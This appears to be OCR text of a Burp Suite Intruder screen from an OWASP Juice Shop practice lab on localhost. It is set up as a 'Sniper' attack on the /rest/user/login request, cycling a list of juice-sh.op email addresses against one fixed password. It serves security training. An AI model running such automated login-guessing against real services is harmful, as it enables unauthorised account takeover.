 Sniper attack
Start attack
Target
http://localhost:3000
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 35
9 Origin: http://localhost:3000
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://localhost:3000/
14 Cookie: language=en; continueCode=
JvHquyhvtbIBToCLsMiwfqSkU9H3uqhZtqc6IMT2CmsqF4iLfwSkUgHphKtxIZTosMFVioSMU8H08ummhM6tRQcrkIK7TYrsDXFVZfBlSQDHjYuoehymtXJ
IJZTNpC9ZsVKFpQijXS3Jt7ycM0I0WTJ2f29SYQUQpuZ9hKgtxwcrrIPvCV4sn5iZxfPwSaXUZwHRaupbhWzt9DcYEI7a; welcomebanner_status=
dismiss; cookieconsent_status=dismiss
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Site: same-origin
18 Priority: u=0
19
20 {"email":"§§","password":"0Y8rMnww$*9VFYE§59-!Fg1L6t&6lB"}
Payloads
Payload position:
All payload positions
Payload type:
Case modification
Payload count:
14
Request count:
28
Payload configuration
This payload type lets you configure a list of strings and apply various case
modifications to each item.
Case modifications
No change
To lower case
To upper case
To Propername
To ProperName
Items (14)
Paste
Load...
Remove
Clear
Deduplicate
amy@juice-sh.op
accountant@juice-sh.op
uvogin@juice-sh.op
john@juice-sh.op
emma@juice-sh.op
stan@juice-sh.op
ethereum@juice-sh.op
J12934@juice-sh.op
wurstbrot@juice-sh.op
§
Payloads
Resource pool
Settings